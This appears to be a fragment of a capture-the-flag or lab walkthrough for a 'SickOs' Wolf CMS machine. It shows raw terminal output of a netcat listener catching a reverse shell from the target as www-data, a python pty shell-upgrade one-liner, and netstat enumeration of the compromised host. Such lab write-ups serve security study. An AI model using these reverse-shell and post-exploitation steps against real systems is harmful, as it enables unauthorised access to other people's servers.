 root@kali:~# nc -lvp 443
listening on [any] 443 ...
192.168.23.131: inverse host lookup failed: Host name lookup failure
connect to [192.168.23.129] from (UNKNOWN) [192.168.23.131] 35482
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 i686 i386 GNU/Linux
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@SickOs:/var/www/wolfcms/public$ export TERM=linux
export TERM=linux
www-data@SickOs:/var/www/wolfcms/public$ netstat -tulpn
netstat -tulpn
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:80              0.0.0.0:*               LISTEN      -
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      -
tcp6       0      0 :::22                   :::*                    LISTEN      -
tcp6       0      0 :::3128                 :::*                    LISTEN      -
udp        0      0 0.0.0.0:42870           0.0.0.0:*                           -
udp        0      0 0.0.0.0:68              0.0.0.0:*                           -
udp6       0      0 :::49627                :::*                                -